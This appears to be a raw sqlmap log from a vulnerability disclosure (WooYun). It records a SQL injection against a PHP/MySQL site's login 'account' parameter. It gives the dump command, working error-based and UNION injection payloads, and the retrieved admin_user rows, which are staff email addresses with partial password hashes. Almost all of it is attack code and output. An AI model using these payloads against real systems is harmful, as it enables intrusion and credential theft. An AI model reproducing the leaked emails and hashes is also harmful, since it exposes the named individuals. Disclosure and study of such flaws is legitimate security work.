 SqlMap - sqlmap.py -r C:\Users\Administrator\Desktop\2.txt -D lezyo30 -T admin_user -C email,password,username --dump
---
Place: POST
Parameter: account
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: account=18935602312' AND (SELECT 5432 FROM(SELECT COUNT(*),CONCAT(0x717a716b71,(SELECT (CASE WHEN
 (5432=5432) THEN 1 ELSE 0 END)),0x716d747171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP
BY x)a) AND 'FSeZ'='FSeZ&type=mobile
    Type: UNION query
    Title: MySQL UNION query (NULL) - 37 columns
    Payload: account=18935602312' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,CONCAT(0x717a716b71,0x5756506e786c58656544,0x716d747171),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#&type=mobile
---
[17:55:56] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.34, Nginx
back-end DBMS: MySQL 5
[17:55:56] [INFO] fetching columns 'email, password, username' for table 'admin_user' in database 'lezyo30'
[17:55:57] [INFO] the SQL query used returns 3 entries
[17:55:58] [INFO] retrieved: "email","varchar%28128%29"
[17:56:00] [INFO] retrieved: "username","varchar%2840%29"
[17:56:01] [INFO] retrieved: "password","varchar%28100%29"
[17:56:01] [INFO] fetching entries of column(s) 'email, password, username' for table 'admin_user' in database
 'lezyo30'
[17:56:04] [INFO] the SQL query used returns 95 entries
[17:56:07] [INFO] retrieved: "admin%40lezyo.com","6d0efcdb60b3726989a2baadd94...
[17:56:10] [INFO] retrieved: "wang.jiuxiang%40lezyo.com","1290767e92f7425b545...
[17:56:13] [INFO] retrieved: "ye.aixiang%40lezyo.com","4d44dcee8023f674425d1c...
[17:56:14] [INFO] retrieved: "zhang.peidong%40lezyo.com","ef284cb66e929c4a0c2...
[17:56:16] [INFO] retrieved: "xu.jing%40lezyo.com","a11676624c965746093955068...
[17:56:17] [INFO] retrieved: "li.mingxin%40lezyo.com","1ab7c625e4a95412b3ad28...
[17:56:18] [INFO] retrieved: "du.xianli%40lezyo.com","6a30510539c7d114b89b43d...
www.wooyun.org